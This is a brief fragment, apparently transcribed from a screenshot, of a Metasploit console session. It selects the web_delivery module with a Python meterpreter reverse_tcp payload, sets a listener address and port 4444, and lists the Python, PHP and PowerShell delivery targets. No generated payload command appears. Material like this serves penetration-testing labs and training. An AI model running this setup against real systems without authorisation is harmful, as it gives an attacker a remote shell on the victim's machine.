 msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set LHOST 172.24.1.146
LHOST => 172.24.1.146
msf6 exploit(multi/script/web_delivery) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/script/web_delivery) > show targets
Exploit targets:
Id  Name
--  ----
0   Python
1   PHP
2   PSH